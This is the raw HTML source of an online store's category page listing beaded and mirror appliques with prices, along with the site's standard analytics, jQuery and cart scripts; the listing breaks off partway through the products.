

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.tassels-fringes.com/cat_beaded_appliques.cfm
body_size: 10628
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42D5RPNRLE"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-42D5RPNRLE');
</script>
<title>Beaded Appliques, bead applique, appliques, applique, Mirror Appliques</title>
<meta name="keywords" content="Beaded Appliques, bead applique, appliques, applique">
<meta name="description" content="Beaded Appliques, bead applique, appliques, applique">
<!-- main JQuery 1.6.1 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js"></script>
<script>var $jq161 = jQuery.noConflict();</script>
<!-- main JQuery 1.12.4 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script language="Javascript" src="https://media.instantestore.com/jquery/jquery-migrate-1.4.1.js"></script>
<script>var jq12 = jQuery.noConflict();var $amazon = jQuery.noConflict();var $country_state = jQuery.noConflict();var $canvas = jQuery.noConflict();var $checkout = jQuery.noConflict();var $parsley = jQuery.noConflict();var $login = jQuery.noConflict();var $f = jQuery.noConflict();var $trial = jQuery.noConflict();var $j = jQuery.noConflict();var $ = jQuery.noConflict();</script>
<!-- standard Bootstrap -->
<link id="tt" rel="stylesheet" href="https://media.instantestore.com/bootstrap/3.3.6/css/bootstrap.min.css">
<script src="https://media.instantestore.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<!-- standard FontAwesome -->
<link rel="stylesheet" href="https://media.instantestore.com/font-awesome/4.6.3/css/font-awesome.min.css">
<script language="javascript" src="/jscript/prettyphoto/js/jquery.prettyPhoto.new.js"></script>
<link href="/jscript/prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<META HTTP-EQUIV="imagetoolbar" CONTENT="no">
<script language="javascript">
var message = "All images are copyright property of A & S Imports Inc. ";
if(location.protocol == "http:")
{
var filepath = location.href;
var filename = filepath.substring(filepath.lastIndexOf('/')+1);
if(!filepath.match("/admin/"))
{
document.oncontextmenu = returnAlert;
}
}
function returnFalse()
{
return false;
}
function returnAlert()
{
if(message)
{
alert(message);
}
return false;
}
</script>
<script>
$(document).ready(function(){
$.post("recommend_functions.cfm",
{
type: "setUserTime",
clientUTCOffset: function getClientUTCOffset() {var d = new Date();var clientUTCOffset = d.getTimezoneOffset();return clientUTCOffset;},
checkThis: "B5F6FB871EC672E2EEEB323548312A64"
}/*, function(data,status){alert("Data: " + data + "\nStatus: " + status);}*/
);
});
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5QM27D');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5QM27D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-980019377"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-980019377');
</script>
<style>.subtle_input {display:none !important;}</style>
<script src="/jscript/mutation/mutation_events.js"></script>
<script>
var passcfid = "CFID=aa18aba7-72f6-4f50-a5ba-97a46c3f0edd&CFTOKEN=0&jsessionid=5962A8CF7C60B03C8CA98CBF77675609";
</script>
<script>
var gdpr = 1;
var storename = "Tassels-Fringes.Com";
var cid = "0";
var cname = "";
var cprice_level = "0";
var showzerotax = 0;
var rightdate = "27-1-2026";
var dayoftheweek = "3";
var righttime = "16:5:3";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<script>
var passcfid = "CFID=aa18aba7-72f6-4f50-a5ba-97a46c3f0edd&CFTOKEN=0&jsessionid=5962A8CF7C60B03C8CA98CBF77675609";
</script>
<script>
var gdpr = 1;
var storename = "Tassels-Fringes.Com";
var cid = "0";
var cname = "";
var cprice_level = "0";
var showzerotax = 0;
var rightdate = "27-1-2026";
var dayoftheweek = "3";
var righttime = "16:5:3";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--webfont-->
<link href="//fonts.googleapis.com/css?family=Merriweather+Sans:300,400,700,800" rel="stylesheet">
<!-- ICON FONTS -->
<!-- cart -->
<script src="images_1/simplicity8/js/simpleCart.min.js"> </script>
<!-- css -->
<link rel="stylesheet" href="images_1/simplicity8/css/flexslider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="images_1/simplicity8/css/swiper.min.css"/>
<link rel="stylesheet" href="images_1/simplicity8/css/jasny-bootstrap.min.css"/>
<!-- JQUERY -->
<script src="images_1/simplicity8/js/jasny-bootstrap.js" type="text/javascript"></script>
<script src="//cdn10.instantestore.com/js/imagesloaded.js"></script>
<script src="/jscript/fixheights.js"></script>
<script src="/jscript/swiper/js/swiper.min.js"></script>
<link href="images_1/simplicity8/site.css?datetime=2026-01-25 02:19:00" rel="stylesheet" type="text/css" />
<meta name="iestemplateversion" content="1">
</head>
<body>
<link href="/jscript/contentbuilder/assets/ies-basic/ies-snippet-content.css" rel="stylesheet" type="text/css" />
<style type="text/css">
.dropdown {float:center; padding-right:0px;}
.dropdown dt {width:500px; border:2px solid #A7A7A7; padding:0px; cursor:pointer; background:#FFFB99}
.dropdown dt:hover {background:#FFF2CB}
.dropdown dd {position:absolute; overflow:hidden; width:504px; display:none; background:#D3D3D3; z-index:99; opacity:0;padding:0; margin:0}
.dropdown ul {width:204px; border:2px solid #9ac1c9; list-style:none; border-top:none}
.dropdown li {display:inline}
.tabmout {color:#333333; text-decoration:none; background:#FFF2CB;}
.tabmover {background:#FFFB99; color:#000000}
.dropdown .underline {border-bottom:1px solid #b9d6dc;}
td.alert {font-family:Verdana; font-size:11pt; color:#000000;}
td.productalert {font-family:Verdana; font-size:10pt; color:#000000;}
table.backgcolor {background:#FFFFFF;}
body {behavior:url("/jscript/dropdown/csshover3.htc");}
</style>
<script type="text/javascript" src="/jscript/dropdown/dropdown.js"></script>
<div data-iessection="templatetop"><div class="bg-overlay" style="display: none;"></div><header class="navbar navbar-default navbar-trans"><div class="nav-container"><div class="col-md-12 topbar"><div class="navbar-header col-md-6"><!-- NAVBAR LOGO --><div class="navbar-brand navbar-logo img-responsive iesfontcolor3"><div id="logo" class="logo" data-ieswidget="199"><a href="https://www.tassels-fringes.com"><img src="images_1/simplicity8/images/logo.png" border="0" alt="Tassels-Fringes.Com"/></a></div></div></div><div class="col-md-6 tippy-right"><div class="tippy-top"><div class="col-md-4 tippylink text-bg-trans iesfontfamily2 iesfontcolor2"><ul><li class="text-bg-trans-add"><a href="my_account.cfm">Account</a></li></ul></div><div data-ieswidget="200" class="col-md-4 cartbox checkout text-bg-box cart-toggle iesfontfamily2 iesfontcolor1 text-bg-trans-add" id="cd-cart-trigger" data-toggle="offcanvas" data-target="#cart-collapse" data-canvas="body"><span class="cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><span class="cart-total-qty iesfontfamily2"><span id="cart-qty">0 </span><span class="cart-item-text">item(s)</span></span></div><!-- MENU BUTTON --><button type="button" class="navbar-toggle" data-toggle="offcanvas" data-target=".navbar-collapse" data-canvas="body"><span class="sr-only">Toggle navigation</span><span class="icon-bar iesbackgroundcolor1"></span><span class="icon-bar iesbackgroundcolor1"></span><span class="icon-bar iesbackgroundcolor1"></span></button></div></div><div class="col-md-6 tippy-two"><div class="col-md-4 searchbox iesfontfamily2"><div id="sb-search" class="sb-search sb-search-open"><form action="search1.cfm"><input class="sb-search-input search" value="" id="search" type="text" placeholder="search..." name="Search_Term"><input class="sb-search-submit searchbutton" type="submit" value=""><span class="sb-icon-search"><i class="fa fa-search" aria-hidden="true"></i></span></form></div></div></div><div class="tippy-bottom"><div class="naka-navbar-top iesfontfamily2 iesbackgroundcolor1 iesfontcolor3"><ul data-iestype="linkslist"><li><a href="cat1.cfm">Shop</a></li><li><a href="new_products.cfm">New Arrivals</a></li><li><a href="on_sale.cfm">SALE</a></li><li><a href="contact_us.cfm">Contact</a></li></ul></div></div></div></div></header></div>
<div class="container main-top iesfontfamily2">
<div data-iessection="templateleft" class="template-left-border"><div class="col-md-4 vnavbar vnavbar-fixed-left navbar-collapse collapse follow-scroll" id="MainMenu" role="navigation"><div class="visible-xs-block iesbackgroundcolor2"><a href="default.cfm"><h4 id="home-mobile">Home</h4></a></div><h4 class="iesbackgroundcolor1"><a href="cat1.cfm">Products</a></h4><div class="cat-list-left" id="hara-cat-left"><div class="category1" id="cat-13" data-ieswidget="113"><div><a href="cat_acrylic_beaded_fringes.cfm">Acrylic Beaded Fringes</a></div></div><div class="category1" id="cat-21" data-ieswidget="113"><div><a href="cat_beaded_appliques.cfm">Beaded Appliques</a></div></div><div class="category1" id="cat-14" data-ieswidget="113"><div><a href="cat-beaded-fringe.cfm">Beaded Fringe</a></div></div><div class="category1" id="cat-8" data-ieswidget="113"><div><a href="cat_beaded_tassels.cfm">Beaded Tassels</a></div></div><div class="category1" id="cat-28" data-ieswidget="113"><div><a href="cat_brush_fringe.cfm">Brush Fringe</a></div></div><div class="category1" id="cat-4" data-ieswidget="113"><div><a href="cat_bullion_fringe.cfm">Bullion Fringe</a></div></div><div class="category1" id="cat-41" data-ieswidget="113"><div><a href="cat-bullion-wire-appliques.cfm">Bullion Wire Appliques</a></div></div><div class="category1" id="cat-7" data-ieswidget="113"><div><a href="cat_chainette_fringe.cfm">Chainette Fringe</a></div></div><div class="category1" id="cat-2" data-ieswidget="113"><div><a href="cat_chairtie_tassel.cfm">Chairtie Tassels</a></div></div><div class="category1" id="cat-11" data-ieswidget="113"><div><a href="cat_cording.cfm">Cording</a></div></div><div class="category1" id="cat-10" data-ieswidget="113"><div><a href="cat_curtain_tieback_tassel.cfm">Curtain Tieback Tassels</a></div></div><div class="category1" id="cat-20" data-ieswidget="113"><div><a href="cat_curtain_ties.cfm">Curtain Ties</a></div></div><div class="category1" id="cat-37" data-ieswidget="113"><div><a href="cat_design_your_tassels.cfm">Design Your Tassels</a></div></div><div class="category1" id="cat-31" data-ieswidget="113"><div><a href="cat_feather_fringe.cfm">Feather Fringe</a></div></div><div class="category1" id="cat-27" data-ieswidget="113"><div><a href="cat_gimp.cfm">Gimp Lace</a></div></div><div class="category1" id="cat-6" data-ieswidget="113"><div><a href="cat-glass-bugle-seed-beaded-fringe.cfm">Glass Bugle Seed Beaded Fringe</a></div></div><div class="category1" id="cat-42" data-ieswidget="113"><div><a href="cat-poly-chainette-fringes.cfm">Poly Chainette Fringes</a></div></div><div class="category1" id="cat-15" data-ieswidget="113"><div><a href="cat-ribbon-trim.cfm">Ribbon Trim</a></div></div><div class="category1" id="cat-40" data-ieswidget="113"><div><a href="cat_sequin_trim_lace.cfm">Sequin Trim Lace</a></div></div><div class="category1" id="cat-1" data-ieswidget="113"><div><a href="cat_tassels.cfm">Tassels</a></div></div><div class="category1" id="cat-9" data-ieswidget="113"><div><a href="cat_tassel_fringe.cfm">Tassel Fringe</a></div></div><div class="category1" id="cat-12" data-ieswidget="113"><div><a href="cat_wood_beaded_fringe.cfm">Wood Beaded Fringe</a></div></div></div><div class="visible-xs-block"><ul><li><a href="my_account.cfm">Account</a></li></ul></div></div>
</div>
<div class="row col-md-10 col-sm-10 col-xs-12"><div data-iessection="layoutproductlisting">
<div cass="main-content">
<div id="topdesc" class="iesfontfamily2 iesfontcolor2">
<div class="page_description_top" data-ieswidget="152">
<div align="center">
<h3 align="center"><span style="color: rgb(255, 0, 0);">Click here to order Smaller Quantities</span></h3></div>
<div align="center"><a href="http://www.wholesaletrims.com/cat_beaded_appliques.cfm"><img src="misc_images/bannerfinal1.gif" alt="" align="" border="0px" /></a></div> </div>
</div>
<div class="category-bread">
<span id="breadcrumbs iesfontfamily2 iesfontcolor2">
</span>
</div>
<div class="products-hara iesfontfamily2 iesfontcolor2">
<section class="clearfix">
<div id="hara-content1" data-iestype="htmlarea" class="hara-content1" style="zoom: 1; min-height: 0px;"></div>
</section>
<span class="catlisting iesfontfamily2 iesfontcolor2">
<div data-ieswidget="151">
<script language="javascript" src="category_listing.js"></script>
<script language="javascript">
function go_to_page(GoToStartValue,PageNo,Page, All)
{
document.goToPage.GoToStartValue.value = GoToStartValue;
document.goToPage.CurrentPageNo.value = PageNo;
document.goToPage.ViewAll.value = All;
document.goToPage.action = Page;
document.goToPage.submit();
}
</script>
<script type="application/ld+json">
{
"@context":"https://schema.org",
"@type":"ItemList",
"itemListElement":[
{
"@type":"ListItem",
"position":1,
"url":"https://www.tassels-fringes.com/pd_4.cfm"
},
{
"@type":"ListItem",
"position":2,
"url":"https://www.tassels-fringes.com/pd_7.cfm"
},
{
"@type":"ListItem",
"position":3,
"url":"https://www.tassels-fringes.com/pd_2.cfm"
},
{
"@type":"ListItem",
"position":4,
"url":"https://www.tassels-fringes.com/pd_mirror.cfm"
},
{
"@type":"ListItem",
"position":5,
"url":"https://www.tassels-fringes.com/pd_12mm.cfm"
},
{
"@type":"ListItem",
"position":6,
"url":"https://www.tassels-fringes.com/pd_12.cfm"
},
{
"@type":"ListItem",
"position":7,
"url":"https://www.tassels-fringes.com/pd_14.cfm"
},
{
"@type":"ListItem",
"position":8,
"url":"https://www.tassels-fringes.com/pd_3.cfm"
},
{
"@type":"ListItem",
"position":9,
"url":"https://www.tassels-fringes.com/pd_6.cfm"
},
{
"@type":"ListItem",
"position":10,
"url":"https://www.tassels-fringes.com/pd_1a.cfm"
},
{
"@type":"ListItem",
"position":11,
"url":"https://www.tassels-fringes.com/pd_5.cfm"
},
{
"@type":"ListItem",
"position":12,
"url":"https://www.tassels-fringes.com/pd_18.cfm"
},
{
"@type":"ListItem",
"position":13,
"url":"https://www.tassels-fringes.com/pd_13.cfm"
},
{
"@type":"ListItem",
"position":14,
"url":"https://www.tassels-fringes.com/pd_23.cfm"
},
{
"@type":"ListItem",
"position":15,
"url":"https://www.tassels-fringes.com/pd_33.cfm"
},
{
"@type":"ListItem",
"position":16,
"url":"https://www.tassels-fringes.com/pd_19.cfm"
},
{
"@type":"ListItem",
"position":17,
"url":"https://www.tassels-fringes.com/pd_21.cfm"
},
{
"@type":"ListItem",
"position":18,
"url":"https://www.tassels-fringes.com/pd-bullion-wire.cfm"
}
]
}
</script>
</div>
</span>
<span id="maindesc" class="iesfontfamily2 iesfontcolor2">
<div class="page_description_header_main" data-ieswidget="153">Beaded Appliques</div>
</span>
<div class="resized">
<i class="fa fa-th-large" aria-hidden="true" id="expandLayout"></i>
<i class="fa fa-th" aria-hidden="true" id="shrinkLayout"></i>
</div>
<div>
<div data-ieswidget="150">
<script language="javascript">
function go_to_page(GoToStartValue,PageNo,Page, All)
{
document.goToPage.GoToStartValue.value = GoToStartValue;
document.goToPage.CurrentPageNo.value = PageNo;
document.goToPage.ViewAll.value = All;
document.goToPage.action = Page;
document.goToPage.submit();
}
</script>
<script language="Javascript" type="text/javascript">
function ToggleImage(id,action) {
var idone = id + '-1';
var idtwo = id + '-2';
if (document.getElementById(idone) && document.getElementById(idtwo)) {
var currentidone = document.getElementById(idone).src;
document.getElementById(idone).src = document.getElementById(idtwo).src;
document.getElementById(idtwo).src = currentidone;
}
}
</script>
<div id="cat_product_listing" class="products-grid">
<div id="product_listing_sortby_box"><form name="SortingByForm" method="post" action=""><span id="sortbytext">Sort By:</span><select name="SortBy" onchange="javascript:SortingBy()" id="SortById"><option value="-" selected>Default</option>
<option value="sort1">Name</option>
<option value="sort2">Price (Lowest - Highest)</option>
<option value="sort3">Price (Highest - Lowest)</option>
<option value="sort4">Date (Newest - Oldest)</option>
<option value="sort5">Date (Oldest - Newest)</option>
<option value="sort6">Manufacturer No.</option>
<option value="sort7">Manufacturer Name</option>
</select><input type="hidden" name="ViewAll" value="0"></form></div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product198" >
<a href="pd_4.cfm" onmouseover="ToggleImage('198','on');" onmouseout="ToggleImage('198','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/DSC00024copy2_300x300.jpg" class="product_pic" id="198-1" alt="1/2" wide Beaded Applique" title="1/2" wide Beaded Applique"/>
</div>
</a>
<div style="display:none;"><img src="ihs_images/DSC00021copy1_300x300.jpg" id="198-2" alt="1/2" wide Beaded Applique" title="1/2" wide Beaded Applique"/></div>
<div class="product_name" itemprop="name"><a href="pd_4.cfm" itemprop="url">1/2" wide Beaded Applique</a></div>
<div class="product_price money price" itemprop="price">$0.20</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=198';" data-wishlist="0">Add to wish list</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product217" >
<a href="pd_7.cfm" onmouseover="ToggleImage('217','on');" onmouseout="ToggleImage('217','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/DSC00019copy_300x300.jpg" class="product_pic" id="217-1" alt="1/2" wide beaded applique" title="1/2" wide beaded applique"/>
</div>
</a>
<div style="display:none;"><img src="prod_images_blowup/7.jpg" id="217-2" alt="1/2" wide beaded applique" title="1/2" wide beaded applique"/></div>
<div class="product_name" itemprop="name"><a href="pd_7.cfm" itemprop="url">1/2" wide beaded applique</a></div>
<div class="product_price money price" itemprop="price">$0.20</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=217';" data-wishlist="0">Add to wish list</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product218" >
<a href="pd_2.cfm" onmouseover="ToggleImage('218','on');" onmouseout="ToggleImage('218','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/DSC00014copy2copy_300x300.jpg" class="product_pic" id="218-1" alt="1/2" wide applique" title="1/2" wide applique"/>
</div>
</a>
<div style="display:none;"><img src="prod_images_blowup/2.jpg" id="218-2" alt="1/2" wide applique" title="1/2" wide applique"/></div>
<div class="product_name" itemprop="name"><a href="pd_2.cfm" itemprop="url">1/2" wide applique</a></div>
<div class="product_price money price" itemprop="price">$0.20</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=218';" data-wishlist="0">Add to wish list</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product214" >
<a href="pd_mirror.cfm" onmouseover="ToggleImage('214','on');" onmouseout="ToggleImage('214','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/DSC00033copy3_300x300.jpg" class="product_pic" id="214-1" alt="3/4" wide Mirror Applique" title="3/4" wide Mirror Applique"/>
</div>
</a>
<div style="display:none;"><img src="ihs_images/DSC00032copy_300x300.jpg" id="214-2" alt="3/4" wide Mirror Applique" title="3/4" wide Mirror Applique"/></div>
<div class="product_name" itemprop="name"><a href="pd_mirror.cfm" itemprop="url">3/4" wide Mirror Applique</a></div>
<div class="product_price money price" itemprop="price">$0.15</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=214';" data-wishlist="0">Add to wish list</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product199" >
<a href="pd_12mm.cfm" onmouseover="ToggleImage('199','on');" onmouseout="ToggleImage('199','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/DSC00009copy_300x300.jpg" class="product_pic" id="199-1" alt="3/4" wide Beaded Applique" title="3/4" wide Beaded Applique"/>
</div>
</a>
<div style="display:none;"><img src="prod_images_blowup/1.jpg" id="199-2" alt="3/4" wide Beaded Applique" title="3/4" wide Beaded Applique"/></div>
<div class="product_name" itemprop="name"><a href="pd_12mm.cfm" itemprop="url">3/4" wide Beaded Applique</a></div>
<div class="product_price money price" itemprop="price">$0.15</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=199';" data-wishlist="0">Add to wish list</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product220" >
<a href="pd_12.cfm" onmouseover="ToggleImage('220','on');" onmouseout="ToggleImage('220','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/DSC00008copy2_300x300.jpg" class="product_pic" id="220-1" alt="3/4" wide beaded applique" title="3/4" wide beaded applique"/>
</div>
</a>
<div style="display:none;"><img src="prod_images_blowup/ACFIPgjk9.jpg" id="220-2" alt="3/4" wide beaded applique" title="3/4" wide beaded applique"/></div>
<div class="product_name" itemprop="name"><a href="pd_12.cfm" itemprop="url">3/4" wide beaded applique</a></div>
<div class="product_price money price" itemprop="price">$0.30</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=220';" data-wishlist="0">Add to wish list</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product224" >
<a href="pd_14.cfm" onmouseover="ToggleImage('224','on');" onmouseout="ToggleImage('224','off');">
<div class="product_pic_div">
<img itemprop="image" src="prod_images_blowup/14.jpg" class="product_pic" id="224-1" alt="3/4" wide beaded applique" title="3/4" wide beaded applique"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_14.cfm" itemprop="url">3/4" wide beaded applique</a></div>
<div class="product_price money price" itemprop="price">$0.30</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=224';" data-wishlist="0">Add to wish list</div>
</div>
<div class="add_to_cart">
<div class="carttext" id="cat_carttext_224">
<a href="add_to_cart.cfm?PID=224&ORQD=0" >Add Items To Cart</a>
</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product200" >
<a href="pd_3.cfm" onmouseover="ToggleImage('200','on');" onmouseout="ToggleImage('200','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/DSC00015copy2copy_300x300.jpg" class="product_pic" id="200-1" alt="3/4" wide Beaded Applique" title="3/4" wide Beaded Applique"/>
</div>
</a>
<div style="display:none;"><img src="prod_images_blowup/3.jpg" id="200-2" alt="3/4" wide Beaded Applique" title="3/4" wide Beaded Applique"/></div>
<div class="product_name" itemprop="name"><a href="pd_3.cfm" itemprop="url">3/4" wide Beaded Applique</a></div>
<div class="product_price money price" itemprop="price">$0.40</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=200';" data-wishlist="0">Add to wish list</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product216" >
<a href="pd_6.cfm" onmouseover="ToggleImage('216','on');" onmouseout="ToggleImage('216','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/DSC00016copy2_300x300.jpg" class="product_pic" id="216-1" alt="3/4" wide beaded applique" title="3/4" wide beaded applique"/>
</div>
</a>
<div style="display:none;"><img src="prod_images_blowup/6.jpg" id="216-2" alt="3/4" wide beaded applique" title="3/4" wide beaded applique"/></div>
<div class="product_name" itemprop="name"><a href="pd_6.cfm" itemprop="url">3/4" wide beaded applique</a></div>
<div class="product_price money price" itemprop="price">$0.25</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=216';" data-wishlist="0">Add to wish list</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product219" >
<a href="pd_1a.cfm" onmouseover="ToggleImage('219','on');" onmouseout="ToggleImage('219','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/DSC00025copy_300x300.jpg" class="product_pic" id="219-1" alt="3/4" Wide beaded applique" title="3/4" Wide beaded applique"/>
</div>
</a>
<div style="display:none;"><img src="ihs_images/DSC00026copy_300x300.jpg" id="219-2" alt="3/4" Wide beaded applique" title="3/4" Wide beaded applique"/></div>
<div class="product_name" itemprop="name"><a href="pd_1a.cfm" itemprop="url">3/4" Wide beaded applique</a></div>
<div class="product_price money price" itemprop="price">$0.20</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=219';" data-wishlist="0">Add to wish list</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product201" >
<a href="pd_5.cfm" onmouseover="ToggleImage('201','on');" onmouseout="ToggleImage('201','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/DSC00004copy_300x300.jpg" class="product_pic" id="201-1" alt="3/4" wide Beaded Applique" title="3/4" wide Beaded Applique"/>
</div>
</a>
<div style="display:none;"><img src="prod_images_blowup/5.jpg" id="201-2" alt="3/4" wide Beaded Applique" title="3/4" wide Beaded Applique"/></div>
<div class="product_name" itemprop="name"><a href="pd_5.cfm" itemprop="url">3/4" wide Beaded Applique</a></div>
<div class="product_price money price" itemprop="price">$0.40</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=201';" data-wishlist="0">Add to wish list</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product207" >
<a href="pd_18.cfm" onmouseover="ToggleImage('207','on');" onmouseout="ToggleImage('207','off');">
<div class="product_pic_div">
<img itemprop="image" src="prod_images_blowup/18.jpg" class="product_pic" id="207-1" alt="1" wide Beaded Applique" title="1" wide Beaded Applique"/>
</div>
</a>
<div class="product_name" itemprop="name"><a href="pd_18.cfm" itemprop="url">1" wide Beaded Applique</a></div>
<div class="product_price money price" itemprop="price">$0.40</div>
<div class="add_to_wishlist">
<div class="wishlistbutton" onclick="javascript:location.href='add_wish_list.cfm?PID=207';" data-wishlist="0">Add to wish list</div>
</div>
</div>
<div class="cat_product col-md-4 product simpleCart_shelfItem text-center mosaic-block" id="product223" >
<a href="pd_13.cfm" onmouseover="ToggleImage('223','on');" onmouseout="ToggleImage('223','off');">
<div class="product_pic_div">
<img itemprop="image" src="ihs_images/DSC00010copy2_300x300.jpg" class="product_pic" id="223-1" alt="1" wide beaded applique" title="1" wide beaded applique"/>
</div>
</a>
